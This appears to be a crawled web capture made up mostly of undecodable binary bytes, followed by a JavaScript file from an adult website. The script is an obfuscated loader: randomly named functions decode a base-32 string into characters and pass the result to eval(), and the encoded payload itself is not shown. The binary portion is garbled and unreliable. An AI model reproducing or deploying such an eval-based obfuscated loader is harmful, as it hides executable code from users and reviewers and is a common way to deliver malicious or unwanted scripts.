v��ӑ�"��n� =/~Ԟ;֧�Z�X#�*wƖ��IɆ����n@?3�tm{�c�\���|�����������2G^�?�a���(ЬU̵qt�U��� �7馆܉i�w�,xfc�������%�f_���Y����ȁ�Z��\�}r���yC%���q8/f����4������^wM�-�y	-��m��(b?����\2_��J����ѥ��a�%�O��J��u��í�-ml+�;=�	戩�*F9�=GC�\h/��_��Zh"��
c��~E?.�����U�� �8�9����t�<.
��<4j �ELtb�����n_*6����E)���2T@��� �����SAuV�Ht ����u�-TDdf�PH������H7�������|��r���-=J �(,#��Ԃ�^q&�nEc�c� ����-f��Q���W��
[�d�?��Rq�:h�x�m�Tz��h�A�Ӹ��� ����1�: 6:"���
8������s��~x��ҵ^������zTllZ�)��q�r?�pX�ze�ź6>�{i��m�M��Y⩠�f��3��S�O���@#��ib�`���Π�8�q4��Xc��1��x�}�<�ypĘ
e_�R����C<��I��@�IΫm\Ŷ��j
�[,Hk�1
��'$zg�L ����F��<�鏚ŕ�:�z�UG����Q�?���s���� 	�unŋ&~z�;� �+jH�i#e \�u�\�)l�w�T��ycT�P=�.��͛��]d�]ک�×��:!��Z���I�ޚ����zh�e�߲C���r���8�S���n�u �I-tT�\3���U4��[ (�~cCQnO2��?#� �1�gYX���7LO�� )=�C����K~���j�Q��h.�͐O�F4��n�PT2y��ȏO��4��C�8�-j#��	�n^BT���5������e,i���K:+��0#���h��f�PS<H���$�?Q�^^'��c�'>b�=�� ���{�'�yb5��*;�D��U�8����cfڕUsS��i����T��0y��Tdu�#��5�S6�(�u�(����܌�ӂ���룎)n;��rzT�h�th�U@�0+��8��+|[�k_^4-����{����^\i��9����L����n���t5Ҭ���s� {���/��]j�?z��X�.Z>Z��#�Ϋ�5qa��4���	�R	o�M�ͼ���I�2���48v=:2N�Ԕ�:�7̏�j�è䑿�?��k�Ŷ[�gs��i����
��źs|$ݱ��Br<W����� o���bش���|�.%G�z��o�&^/�&l�(Jz��
�r�8��A�G8���F䤦��$7�i ����D�U؏���u�����è+�V������n��B��je��R�R�!GS�Hխ�θ̔4���"!��M_�ko���з����AL�2�����z��O�G)�E��9'�T�K�>�������8�0:�YYcqj�þ��SL�'{�� �H��cC�v���h��}�3�u��ʌ#!?�J�Z � 秮;k�|���M[
�X9��F��h� %��ힺ��� �3c؝Zl�q�F�Z|y~^y$=%�'��ԝG$�cK��Nc��\����|�/4���GB0;�H���9X��M΋=B�p�� �������%��*j%:�E�!��g=�s��j9��������c�[��n�β��H_��1�4n�h��P�&�8 2�!�$�V��q��5������r%-C�l�ౌ���:�\��m튎b�F9Q��Gb;��_ON���F�����O\w=�X��Z�ˎn�Q=7U�1�r,���[�ypp}?�U��;�b�ҵ��P���ECV-b�B���`ᗗ��h����:��l.:dzd� �}dj���#�VS�RAUϮ@�sacE�
=�/+*�pC�1�5�/"�$h��H<��W�D�B�K�]2YOq�Lj=>ǸU���,\�X����Rت��x�vebC�Ԋ�%`\Rpu�{�.�D�F*O��Y
�댁���C��jDw$�O`�iJ��dI#���Ʋt*4������D�QF��y���) �4�)����Lq�)cv�qV/���~���Bʦ*����4c�����_�y>#����lM�Bv iA�J�r���#m�Y*NNz�Z��)��V�S���YX2� &o�[T#�*>e =Mk��*
���K<�����*���K�*���L^�&
��?,�1����:=�\�33�.?�Z��x�Y���J�UG,}H���}5�����E=di��X��:&S� Q��@����9��P{��@|Aݴ;a�^+�4��f��qȋ�f��g>����.�~jr�P���/O}-8�[���i⢐�9�<����ۨuD���|'���[)"���m�Bq�Fh��@�{{�M4<Lx��n��m�����:ȫ���Zx�3̄�B����|\�*t�`�S�ѬՑC+ �(ă������n���t����]=�e�p����%�F$/�*�{Xf�L$cu��wh�Ɲ��6�.��o��Mt��Y�֪�F�Qi�h�5,����,[�'��r�ī�ȡ��A4�o��(���b;�u������M�ô�����D�PfiR$9cs�T�àε��c�"����,P���!S#��Jy�l�ӏ�=�}���To��d����?x" �H����1aE�@���?�{Xb���\+t��$����$��mVM[��5�r~X��1��t^�s�Cj������uO�u�o�뫍�����#�����rF>=H��.��d�v�����>J�z�J��L�.��F��n:��QQh�<��&X�c�[-��tԸ��>)fH� ���L���H��W0ݫ��<�˱�w ���:��ܬ��5,��4�4!�O��vS�{�H����[v��(�4F��w����ω�F��������5�Y�o?���Q�nK;�I$�Y��e���$_�0����j����M��v�ނ�j�b��K�@�ke�C$��������8"kC�F�-n"�9�I����u���bas#�g���;zg�?^�N�*j$k54�s0�h��{u�gߨנ	d������5��΃0�7+�R���x�O��
r�FPc�	u�=��4?����u�%Pr���*�z��}:�� �V�T�W�Y<��((����s���������E��P'�
���rc�~]z~KN�2��P�rA�����=%�p%���j�S�g�'���[̑H��erz㾫-�w��"��Y�Ԏ����/r}u��=�_��R���"��1=GRt�ꦅ)b� �q����d� es�u�u��EX1�S�(R9ȁ�]��3�};����Mh��W���#����>��E���]Qe�G)V��=?��-���>H�ˮ:����+���V΀7�$pL����-�:Z�!��g�X�~���I$�W�̃9�H��M+; ���>zAd�M��������������M�/4��؞PF?�:���i<��Xc�=��+�->ي���#=4
^d��@��N�[�+��=6�q�/�׎��ܚ��o�ڨj����]�J�V?���H?>���⥶�h)�[=��?��m
�;�J�,�˜�9_�^��qF�:�C)�c� As��V���=��]B�����dv���E��)�n������G
�5gOTU���ʲ��zd�-�K������c<�Փ}֍��`r�����V�s8YY��a+Z8kj��!�H�v�㏘!���O_�N�Gc�Yˬ�MH�ˮ���� �br��(��֥�\kw�"z7����bp�%��/�L���Z�fUPz�z����r:���U�|Y��#�-�[���R^VH���c.�Op�ݏS�	��E�du��dc���4���9�xWk�ST[����G���$@� �qԜ���۷���<�~S�\���K3��ī6�㢜@��F�� o�s��n�����I�nߐ���(�̯�Aq��1Ń��ռ;ގ�5�tHBb����D�J��ps��
��v�� M_SVEI ($Q���W�$���~��RE��=@� 5K���B�t�V��@���W��AM	X)a�ǖ�r7��8� ����.S�ԽuHyMG"���5Q���E#i�u]g��UZ+� [�TC����kD���T�����0?=l'xk����	����Q�=A�^l�;c�[,�A-��� |T��+rؒj��i��v���rq��lk�>�iZ��H��+S0���O�$=A�a��t�Y'%�p�z<��j�5~�k�����5��ʔ{n�KԐGʯI+�IG�f@݇�ls ��%��ԪrH��]ztS���>�>���<�OW��R�.VY*�o�Ct�`q�|Q��qʲ,� HU��A�,v��%�1H|�2����z����,A�4��ib���p�*
E������'�^��
:u>���#��J��%c�)����t9������
z��R,�)#B0�$��b��̧�� ��� �Ɗ�U[Z�5%TTΆ@'�ff~�� � ���:ownY�%!-75�_�z�:���'5�޹�@�4��x��2���t��vHYG�q��|A�۴�.T��4�z�xք��d����s
�c#yǓ��2r==�[YL���7)na���wi�~hja�_�+�R���I\:�z��:kB��Cx�I$/4c�V��u�~�J�b���B2s�#�:�ۛ�+��hו	{�}\P�(�|����~�Q�ms�Â��o-[OMQ Jp�GBO}e�s���TM�~%� Ck�q�j8�"%��ˌ��_�j�y�8_�G:� 	�SùR�0}ީ ��e3ߡ��w���<%�Qۚ8맶�P��yj+Է�n�$���Q��'�z�צ4��'�b�3�jz�"���� Ť\�衉�9�AC;����$�/���☎��k��O�l7��;��hZ`�E$U�9�o5����=�1�������v�
��-�&���H�	Up��P�����[�������E~qRr��ՙ	s*"�M��Z�dy���*:�:Zqf���UB$�%u�q�#�?��? 4K|܍v�K�d��2z|�w�6i���&���/��>X� 5FIr����j�<1�czo"2Dm����l�u�Bj�M+D��>%#$�� ���}l_혊�c+�z*����Y޼%���k���"���]L�VO��#<���N�K{Cm+�i0Ǽ�D6UÉR]��N���1@D�`��~���A��?�S?�[u����g@㗱�	��ʂ�j�hnsP�4-���qGV�8�eq���`l�I�n7:;d�����$3�-bTJp���N��r܆Ǳՙ���3��M Zf�S���k�P���q�xc�L�'Fq�^����m��j7�Mr#(�z��\�+`����]<�}d�Ş�tU�cw��8����7�Eu�:�S�3g�����@\���d���pE���T0�mwI���tX���V�n�4R*)g�I�|��mO���6�݆w�y�C��$����:al)���AG"�$�;s�1�`c����gn��j*ʪ�b�(�{3����hT�3�`����i����^�O߀6;-{�雑�
�c��2z~�(n�]��ے��Lpj�%D��?����3�5;\ԅ�J��2AʦUVR9��	b;�'�=�E$t��G�e��2H8����=�ά�r��PѨ�{l�QU_��RPѓB�ʔ�s�)\�Y=U�O~�ӧ�<|�(�U��r�e4%=��1<�s�����T���O������p��m�)��8��=?M*+�*�P�*�:�9�f�sH���T/�=�S8��vEE;"s&���P��ۏ<k�{�E-�z�����D1-:rF܌�@�b$�L�K]�Nix��t�ST[l��Z�C:�&)�Tl�RA=��s��f7���� �TS�lWJz3-BE4ӗ�GTY�9]y���A�r��C�:��l����aKE$� w
У�V�P��2z�>�a�nP],�W>�ꖼj���?���h��&В��F*i�.�sA�:K�$`:<����'Q�w��m�T��y,�Y�^ډ��J�ki�0��+Lp1�HXd;��ͷEa��&޳�Cvx�*�9��y��ʖs���l��=�Û���n۴v��E5ҙXN�z�J�;>
�
D�v��Vm;�.��UKB����$����f�F��S \�T��ss����?MXG��4u��Z��$~���Y���G��YK�������\y�>�x���Мg�����KsT�RH|�1��~�k5�@�e=;�or�����U�jS���Fc�֛p�V�4��H�9�^�]f�U�
�$�0�Wi����2���Z���#%]�V�B)�*G��NKc�� ϰ�k4��ں��fl���TU�W��VSOb�3�*s#o����`��
�:�$$���뢆�Z�O&�)C�+.��'?>çN��f�<�=��M�d����!tfi��,ʽ	��sܝ56�	q�@%PF`t���Y��'�>kEH7E<,���n�D�+�F��2Rq������4UYj�ȑ��i�#�GJ$S� ~w'ߧ��Y�x�PZ�,|2}�)������n�e���=uL�p�9��� ��}�+yp;c��Ԕ���-`F�|k!%qձ�� f�L�W� �� B6�W�
�m:+��N�!��(b��cX��ϨƎ���P�j	����~wU����n�Y��e����#�Q�
�j�i鯔�*dA:�_���C�T�j�שp�m�`�z� ��OA�� Lf�Wi��A+�y���� Ui�����K[S��v8r�㧳t��"�X�-\ʓMYKNf.3�X����POϮ�Y���X�O�5�\IֹH���C|X����M)7lI.��WEd\e{
2�\t��k4�� 1�����,��Է
x���#�"�$,��U�=��=�$�z�<�Q"�"�\���-p�?��?��u��V���n}��������yKK�#'�=}�S�L=�6ݨ�Θr0<�܊X2a�`��=��k5m�A/��

--- FILE ---
content_type: application/javascript
request_url: https://hardroughporn.com/js/FwSjCHvfQF4kej34mJVH.js
body_size: 23068
content:
function vbocp(oxcjqiomj){var djaf='Z';var pfpju='A';var aityaoltpn=[];var vyehxfpq=new RegExp('['+pfpju+'-'+djaf+']');var aqjiol=oxcjqiomj.split(vyehxfpq);for(var i=0;i<aqjiol.length;i++){aityaoltpn.push(String.fromCharCode(parseInt(aqjiol[i],32)/(31)));}eval(aityaoltpn.splice(1,aityaoltpn.length).join(''));}vbocp('[base64]'); 
     